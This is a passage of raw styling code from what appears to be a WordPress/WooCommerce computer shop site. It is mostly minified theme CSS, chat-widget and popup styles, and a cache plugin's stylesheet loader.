(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/ab82a9f049fdd711b095dfcc15baa31a.css?ver=e19c9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
